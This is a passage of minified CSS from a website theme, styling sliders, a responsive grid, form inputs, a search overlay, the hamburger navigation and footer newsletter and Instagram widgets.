a:hover,p.instagram-username a:focus,p.instagram-username a:active,.footer-site-copyright a:hover,.footer-site-copyright a:focus,.footer-site-copyright a:active,.entry-content-wrapper .entry-footer a:hover,.entry-content-wrapper .entry-footer a:focus,.entry-content-wrapper .entry-footer a:active,.search-post-text-img .entry-meta:hover,.search-post-text-img .entry-meta:focus,.search-post-text-img .entry-meta:active,.comment-metadata a:hover,.comment-metadata a:focus,.comment-metadata a:active,.single-navigation-wrapper a:hover,.single-navigation-wrapper a:focus,.single-navigation-wrapper a:active{color:#000}.cat-links a:hover,.cat-links a:focus,.cat-links a:active,#post-load .entry-meta .cat-links a:hover,#post-load .entry-meta .cat-links a:focus,#post-load .entry-meta .cat-links a:active,.front-archive .entry-meta .cat-links a:hover,.front-archive .entry-meta .cat-links a:focus,.front-archive .entry-meta .cat-links a:active{color:rgba(198,159,115,.7)}body:not(.search) #post-load .sticky .entry-meta a:hover,body:not(.search) #post-load .sticky .entry-meta a:focus,body:not(.search) #post-load .sticky .entry-meta a:active,.front-archive .sticky .entry-meta a:hover,.front-archive .sticky .entry-meta a:focus,.front-archive .sticky .entry-meta a:active,.front-slider-two .cat-links a:hover,.front-slider-two .cat-links a:focus,.front-slider-two .cat-links a:active,.front-slider-float .cat-links a:hover,.front-slider-float .cat-links a:focus,.front-slider-float .cat-links a:active{color:#fff}.entry-content .readmore{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.entry-content .readmore:hover,.entry-content .readmore:focus,.entry-content .readmore:active{background:rgba(198,159,115,.2);color:initial}.main-navigation a:hover,.social-wrapper .jetpack-social-navigation a:hover{border-bottom-color:#000;color:#000}.main-nav-align-hamburger .main-navigation a:hover{border-bottom-color:#fff;color:#fff}#menu-footer-company{min-width:600px}#menu-footer-company li{padding-right:15px}}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#eee7e1}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:.2em;margin-bottom:.2em}ul,ol{margin:0 0 1.5em;padding-left:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:.8em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%;border-collapse:collapse;text-align:left}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;height:100%}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);height:100%}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}.slick-slide,.slick-slide:focus{outline:0}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@media screen and (min-width:601px){.entry-content-wrapper .twocolumn{margin-top:3em;margin-bottom:3em}.entry-content-wrapper .twocolumn>div{display:inline-block;vertical-align:top;width:49%}.entry-content-wrapper .twocolumn>div:nth-child(odd){padding-right:20px}.entry-content-wrapper .twocolumn>div:nth-child(even){padding-left:20px}}.entry-content-wrapper .dropcap{float:left;font-size:2.7em;line-height:1;padding-right:.2em;margin-bottom:-.4em}.row{clear:both;margin-left:-10px;margin-right:-10px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}}@media (min-width:992px){.row{clear:both;margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:15px;padding-right:15px}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}}@media (min-width:1200px){.row{clear:both;margin-left:-30px;margin-right:-30px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-sm-tk-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:30px;padding-right:30px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}}.container,.front-slider-float .slick-list{margin-left:auto;margin-right:auto;max-width:1540px;width:100%}.container .container,.front-slider-float .slick-list{padding-left:0;padding-right:0}.front-slider-float .slick-list{overflow:visible}.container.container-large{max-width:inherit}.container.container-medium{max-width:740px}.search #infinite-handle{max-width:calc(740px + 170px)}.container.container-small{max-width:300px}.container.fullwidth{max-width:100%}.twocolumn .half-width{display:inline-block;font-size:initial;vertical-align:top;width:50%}.twocolumn .half-width:nth-child(even){padding-left:20px}.twocolumn .half-width:nth-child(odd){padding-right:20px}button,input[type=button],input[type=reset],input[type=submit]{border:none;border-radius:0;background:0 0;cursor:pointer}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#000}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#000}.comment-form input[type=submit],.contact-form input[type=submit]{height:42px;padding:1.4em 5em}.comment-form input[type=submit],.contact-form input[type=submit]{margin:0;border:1px solid #c69f73}.comment-form input[type=submit]:hover,.comment-form input[type=submit]:focus,.comment-form input[type=submit]:active,.contact-form input[type=submit]:hover,.contact-form input[type=submit]:focus,.contact-form input[type=submit]:active{background:rgba(198,159,115,.2)}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color]{color:#000;border:none;border-bottom:1px solid rgba(0,0,0,.2);border-radius:0;padding:3px 10px;background-color:transparent}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus{border-color:#000}textarea{color:#000;border:1px solid rgba(0,0,0,.2);border-radius:0;padding:.5em;background-color:transparent}textarea:focus{border-color:#000}select{border:1px solid rgba(0,0,0,.2)}textarea{width:100%}input[type=checkbox],input[type=radio],.woocommerce form .form-row .input-checkbox{display:none}label.checkbox,input[type=checkbox]+label,#respond input[type=checkbox]+label,form.contact-form label.checkbox,form.contact-form input[type=checkbox]+label,label.radio,input[type=radio]+label,form.contact-form label.radio,form.contact-form input[type=radio]+label{cursor:pointer;padding-left:40px;position:relative;font-weight:400;line-height:1;display:inline-block;margin-bottom:16px;font-size:14px}.comment-subscription-form input[type=checkbox]+label{margin-bottom:0;display:inline-block!important;font-weight:300;line-height:1.8em;margin-left:0}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{border:1px solid #000;color:#000;font-size:11px;height:12px;border-radius:7px;opacity:.5;text-align:left;width:28px;position:absolute;left:0;top:1px}label.checkbox:before,input[type=checkbox]+label:before{-webkit-transition:background-color .3s,opacity .3s;-moz-transition:background-color .3s,opacity .3s;-ms-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}label.checkbox:before,input[type=checkbox]+label:before,label.radio:before,input[type=radio]+label:before{content:"\e902"}.checkbox.checked:before,input[type=checkbox]:checked+label:before{background:#000;color:#fff;text-align:right}.radio.checked:before,input[type=radio]:checked+label:before{border-width:6px}#page{visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .15s linear;-moz-transition:visibility 0s 0s,opacity .15s linear;-ms-transition:visibility 0s 0s,opacity .15s linear;-o-transition:visibility 0s 0s,opacity .15s linear;transition:visibility 0s 0s,opacity .15s linear}.show #page{visibility:visible;opacity:1}.sidebar-tag{display:block}.sidebar-meta a:before{content:"\A";white-space:pre}.sidebar-meta span{padding-bottom:10px}.site-header{margin-top:30px}.site-header>table{margin-bottom:10px;margin-top:5px}.site-branding-td{width:20%}.site-title,.site-description{margin:0;line-height:1}.main-navigation-td{vertical-align:bottom}.main-nav-align-left .main-navigation-td{text-align:left}.main-nav-align-center .main-navigation-td{text-align:center}.main-nav-align-right .main-navigation-td{text-align:right}.social-search-td{width:200px;text-align:right;vertical-align:bottom}.big-search-trigger{line-height:1}.search-wrap{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);padding:200px 130px;right:0;left:0;box-shadow:0 0 40px 20px rgba(0,0,0,0)}.big-search-open .search-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.big-search-close,.main-nav-align-hamburger .menu-close{font-size:34px;font-weight:100}.big-search-close,.main-nav-align-hamburger .menu-close,.menu-close{color:#fff}.big-search-close{position:absolute;top:calc(100% + 30px);right:130px;visibility:hidden;opacity:0}.big-search-open .big-search-close{visibility:visible;opacity:.2;-webkit-transition:.2s .5s linear;-moz-transition:.2s .5s linear;-ms-transition:.2s .5s linear;-o-transition:.2s .5s linear;transition:.2s .5s linear}.big-search-open .big-search-close:hover{opacity:1;-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.big-search-open .search-wrap~.menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.search-line{border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:1em}.search-wrap .search-instructions,.search-wrap .search-form{display:inline-block}.search-wrap .search-form input[type=search]{line-height:1;vertical-align:baseline}.search-wrap .search-instructions{width:180px;opacity:.6;line-height:1}.search-wrap .search-form{width:calc(100% - 190px)}.search-wrap .icon-search{font-size:40px}.icon-search{display:inline-block;font-size:20px;width:1em;height:1em;position:relative;margin-bottom:-3px}.icon-search:before,.icon-search:after{content:'';position:absolute}.icon-search:before{top:.2em;left:.2em;width:.6em;height:.6em;border-radius:50%;border:1px solid #000}.icon-search:after{bottom:0;right:0;width:.4em;height:1px;background:#000;-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form button{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px);opacity:0}.search-wrap .search-instructions,.search-wrap input[type=search]{-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);opacity:0}.big-search-open .search-wrap .search-form button,.big-search-open .search-wrap .search-instructions,.big-search-open .search-wrap input[type=search]{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .3s ease-in-out;-moz-transition:.3s .3s ease-in-out;-ms-transition:.3s .3s ease-in-out;-o-transition:.3s .3s ease-in-out;transition:.3s .3s ease-in-out}.social-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1}.social-agency-button{padding:3px 3px 1px;margin:0 10px 0 0;font-size:15px;vertical-align:baseline;line-height:1;font-weight:500}.social-button .icon-close{display:none}.social-button .social-close,.social-menu-open .social-button .social-follow{display:none}.social-button .social-follow,.social-menu-open .social-button .social-close{display:block}#primary-menu,.social-wrapper{-webkit-transition:.15s ease-in-out;-moz-transition:.15s ease-in-out;-ms-transition:.15s ease-in-out;-o-transition:.15s ease-in-out;transition:.15s ease-in-out}.social-menu-open:not(.main-nav-align-hamburger) #primary-menu{visibility:hidden;opacity:0}.main-navigation-td{position:relative}.social-wrapper{visibility:hidden;opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px);position:absolute;bottom:0;right:0;left:0}.social-menu-open .social-wrapper{visibility:visible;opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.social-wrapper{text-align:right;padding:2px}.social-wrapper .jetpack-social-navigation ul{margin:0;list-style:none;font-size:15px}.social-wrapper .jetpack-social-navigation a{height:auto;width:auto;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.social-wrapper .jetpack-social-navigation-genericons a:before{display:none}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:50px}.site-info{margin-bottom:45px}.footer-instagram-wrapper{border-top:1px solid rgba(0,0,0,.2);padding-top:80px}.footer-widget-area{display:inline-block}.menu-footer-company-container{position:relative;top:-23px}.footer-widget-area h2{display:none}.widget-area #mc_subheader{line-height:1.5}.footer-newsletter .mc_custom_border_hdr,.footer-newsletter #mc_subheader{float:left;clear:left;width:750px;max-width:calc(100% - 555px);display:inline-block;padding-right:40px;margin-top:14px}.footer-newsletter .mc_custom_border_hdr{margin-bottom:10px}.footer-newsletter .mc_form_inside{display:inline-block;max-width:550px;width:100%;float:right}.footer-newsletter .mc_merge_var{margin:0;clear:none}#mc_signup_form .mc_var_label{margin-bottom:1em}.footer-newsletter #mc_signup_form .mc_input{width:350px;display:inline-block;clear:none;float:left;padding-left:10px;padding-right:10px}#mc_signup_form .mc_input,#mc_signup_submit{height:42px;border:1px solid #000;border-radius:0;width:100%}.widget #mc_signup_submit,.footer-newsletter #mc_signup_submit{width:100%;margin:0;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.widget .mc_merge_var{margin-bottom:.4em}#mc_signup_submit:hover{background:rgba(0,0,0,.2)}#mc_signup_form .mc_input:not(:focus){border-color:rgba(0,0,0,.2)}#mc_signup_submit,.comment-form input[type=submit]{font-size:10px;line-height:1;text-transform:uppercase;font-weight:700;letter-spacing:.1em}.footer-newsletter #mc_signup_form .mc_input{width:calc(100% - 174px);display:inline-block}.footer-newsletter .mc_signup_submit{width:170px;display:inline-block;float:right}#mc_display_rewards{text-align:left;opacity:.6}.footer-newsletter #mc_display_rewards{margin-top:2.4em}.widget-area #mc_display_rewards{margin-top:0}.footer-instagram-wrapper .widget{margin:0;max-width:100%}.footer-instagram-wrapper .widget ul{margin-left:-16px;margin-right:-16px}.footer-instagram-wrapper .widget li{width:calc(100%/6);padding:0 16px;display:inline-block;float:left;font-size:0}.footer-instagram-wrapper .widget a{display:block;overflow:hidden}.footer-instagram-wrapper .widget a img{-webkit-transition:.15s ease-out;-moz-transition:.15s ease-out;-ms-transition:.15s ease-out;-o-transition:.15s ease-out;transition:.15s ease-out;will-change:transform}.footer-instagram-wrapper .widget a:hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}p.instagram-username{margin-bottom:0}.footer-site-branding,.footer-site-copyright{display:inline-block}.site-copyright span{display:block}.footer-site-branding{margin-left:30px;margin-right:30px}.footer-site-copyright{text-transform:uppercase;letter-spacing:.02em}.posts-navigation ul{list-style:none;display:block;margin-top:4em;padding-top:2em;border-top:1px solid rgba(0,0,0,.2)}.posts-navigation li{display:inline-block}.posts-navigation span.page-numbers,.posts-navigation a.page-numbers{padding:.2em}.posts-navigation .prev.page-numbers{margin-right:2em}.posts-navigation .next.page-numbers{margin-left:2em}a,button{cursor:pointer}a{color:inherit}a,a:visited,a:hover,a:focus,a:active{text-decoration:none}a:focus,a:hover,a:active,button:focus,button:hover,button:active,input:focus,input:hover,input:active{outline:0}.main-navigation{clear:both;display:block;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;font-size:15px}.dropdown-toggle{font-size:14px}.main-navigation ul ul{background:0 0;color:#fff;float:left;position:absolute;top:100%;left:-999em;z-index:99999;padding:2.5em 1.2em 1.5em;text-align:left;box-shadow:0 16px 18px -10px rgba(0,0,0,.2)}.main-navigation ul ul:before{content:'';display:block;background:#000;position:absolute;bottom:0;left:0;right:0;width:100%;height:calc(100% - 1em);z-index:-1}.main-nav-align-hamburger .main-navigation ul ul{top:0;background:0 0}.main-navigation ul ul ul{left:-999em;top:-1.5em;padding:1.5em 1.2em}.main-navigation ul ul ul:before{height:100%}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul li{width:180px;margin-bottom:4px;margin-right:0}.main-nav-align-hamburger .main-navigation ul ul{width:66%;padding:.3em 0;box-shadow:none}.main-nav-align-hamburger .main-navigation ul ul:before{display:none}.main-nav-align-hamburger .main-navigation ul ul li{width:100%}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:-1.2em}.main-nav-align-hamburger .main-navigation ul li:hover>ul,.main-nav-align-hamburger .main-navigation ul li.focus>ul{left:-999em}.main-nav-align-hamburger .main-navigation ul li.toggle-on>ul{left:100%}.main-nav-align-right .main-navigation ul ul{text-align:right}.main-nav-align-right .main-navigation ul li:hover>ul,.main-nav-align-right .main-navigation ul li.focus>ul{right:-1.2em;left:auto}.main-nav-align-right .main-navigation ul ul li:hover>ul,.main-nav-align-right .main-navigation ul ul li.focus>ul{right:100%;left:auto}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:before,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:before,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}body:not(.main-nav-align-hamburger) .main-navigation ul li:hover>.dropdown-toggle .icon-dropdown:after,body:not(.main-nav-align-hamburger) .main-navigation ul li.focus>.dropdown-toggle .icon-dropdown:after,.main-nav-align-hamburger .main-navigation ul li.toggle-on>.dropdown-toggle .icon-dropdown:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.main-nav-align-hamburger .main-navigation.toggled ul ul ul{display:none;position:static;width:100%;padding-left:0}.main-nav-align-hamburger .main-navigation.toggled ul ul li.toggle-on>ul{display:block}.main-navigation li,.social-wrapper .jetpack-social-navigation li{display:inline-block;position:relative;padding:.15em .3em 0;margin-right:10px;line-height:1}.main-nav-align-hamburger .main-navigation li{width:60%;padding-left:0;padding-top:0;margin-right:0}.main-navigation a{display:inline-block;text-decoration:none;padding:.1em 0;border-bottom:1px solid transparent;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-navigation .dropdown-toggle{padding:0 0 0 .4em}.icon-dropdown{position:relative;width:1em;height:1em;display:block}.icon-dropdown:before,.icon-dropdown:after{content:'';position:absolute;width:.8em;height:1px;top:calc(50% + .1em);left:.1em;background:#000;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}ul ul .icon-dropdown:before,ul ul .icon-dropdown:after,.main-nav-align-hamburger .icon-dropdown:before,.main-nav-align-hamburger .icon-dropdown:after{background:#fff}.icon-dropdown:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.menu-toggle,.main-navigation.toggled ul{display:block}@media screen and (min-width:1200px){.menu-toggle,.menu-close{display:none}.main-navigation ul{display:block}.main-nav-align-hamburger .menu-toggle,.main-nav-align-hamburger .menu-close,.main-nav-align-hamburger .main-navigation.toggled ul{display:block}.main-nav-align-hamburger .main-navigation ul{display:none}}.icon-close{position:relative;display:inline-block;font-size:.75em;width:1em;height:1em;margin-left:5px}.icon-close .icon-close-line{display:block;width:1.2em;height:2px;background:#fff;position:absolute;top:50%;left:0;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;-o-transform-origin:center center;transform-origin:center center}.icon-close .icon-close-line:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.icon-close .icon-close-line:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.menu-toggle{padding:5px 2px}.icon-hamburger .icon-hamburger-line{display:block;width:20px;height:1px;margin-top:3px;margin-bottom:3px;background:#000}.icon-hamburger .icon-hamburger-line{-webkit-transition:.15s;-moz-transition:.15s;-ms-transition:.15s;-o-transition:.15s;transition:.15s}button:hover .icon-hamburger .icon-hamburger-line{-webkit-transform:scale(1.2,1);-moz-transform:scale(1.2,1);-ms-transform:scale(1.2,1);-o-transform:scale(1.2,1);transform:scale(1.2,1)}.main-nav-align-hamburger .site-branding-td{width:45%}.main-nav-align-hamburger .main-navigation,.main-nav-align-hamburger .site-branding{display:inline-block;vertical-align:middle}.main-nav-align-hamburger .main-navigation{vertical-align:bottom;width:45px;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s;transition:.4s}.main-nav-align-hamburger .site-branding{width:calc(100% - 50px)}.main-nav-align-hamburger .main-navigation.toggled{width:0}.main-nav-align-hamburger .menu-wrapper .site-branding{margin-bottom:60px}.search-wrap,.main-nav-align-hamburger .menu-wrapper{position:fixed;top:0;overscroll-behavior:contain;background:#000;-webkit-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-moz-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-ms-transition:transform .3s cubic-bezier(.12,.6,.54,.96);-o-transition:transform .3s cubic-bezier(.12,.6,.54,.96);transition:transform .3s cubic-bezier(.12,.6,.54,.96);z-index:6}.search-wrap,.search-wrap .search-form input[type=search],.main-nav-align-hamburger .menu-wrapper{color:#fff}.search-wrap input::-webkit-input-placeholder{color:#fff}.search-wrap input:-moz-placeholder{color:#fff}.search-wrap input::-moz-placeholder{color:#fff}.search-wrap .icon-search:before{border-color:#fff}.search-wrap .icon-search:after,.main-nav-align-hamburger .icon-close .icon-close-line{background:#fff}.main-nav-align-hamburger .menu-wrapper{bottom:0;left:0;width:900px;max-width:80%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);padding:40px 130px}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){height:80%;overflow:auto}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*{display:inline-block;width:99%;vertical-align:middle}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{content:'';height:100%;width:0}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2)>*,.main-nav-align-hamburger .menu-wrapper>div:nth-child(2):before{display:inline-block;vertical-align:middle}.menu-background{opacity:0;background-color:rgba(0,0,0,.7);box-shadow:0 0 40px 20px rgba(0,0,0,0);position:fixed;top:0;bottom:0;left:0;width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-moz-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-ms-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;-o-transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;transition:opacity .3s cubic-bezier(.12,.6,.54,.96),transform 0s .3s;z-index:5}.main-nav-align-hamburger .menu-close{visibility:hidden;opacity:0;position:absolute;right:-60px;top:0;-webkit-transform:translateX(100%) rotate(90deg);-moz-transform:translateX(100%) rotate(90deg);-ms-transform:translateX(100%) rotate(90deg);-o-transform:translateX(100%) rotate(90deg);transform:translateX(100%) rotate(90deg);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;-webkit-transition:0s;-moz-transition:0s;-ms-transition:0s;-o-transition:0s;transition:0s}.main-nav-align-hamburger .toggled .menu-close{visibility:visible;opacity:.2;top:40px;-webkit-transition:.3s .2s,visibility 0s;-moz-transition:.3s .2s,visibility 0s;-ms-transition:.3s .2s,visibility 0s;-o-transition:.3s .2s,visibility 0s;transition:.3s 